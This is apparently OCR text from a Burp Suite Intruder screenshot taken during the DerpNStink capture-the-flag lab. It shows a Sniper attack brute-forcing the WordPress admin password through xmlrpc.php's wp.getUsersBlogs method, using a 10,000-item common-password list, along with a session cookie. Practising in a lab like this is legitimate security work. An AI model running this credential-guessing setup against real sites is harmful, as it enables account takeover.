 Sniper attack
Start attack
Target http://derpnstink.local
Update Host header to match target
Positions Add § Clear § Auto §
POST /weblog/xmlrpc.php HTTP/1.1
Host: derpnstink.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_ef6a5fe14854bbc5e051bfac8b7603e7=
admin%7C1739749590%7CjqFv0UKvX9Of9SltnXl08bE3WCZwrTUGfO6j7AssvHE%7C8e7c49967b78ecdb58012729459294fa1b83631ffb7b81ab35d5c6f4a8e6e7a2; wp-settings-time-2=1739576790
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/xml
Content-Length: 208
<?xml version=\"1.0\" encoding=\"utf-8\"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>§pass§</value></param>
</params>
</methodCall>
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type lets you configure a simple list of
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
Add
Enabled
Edit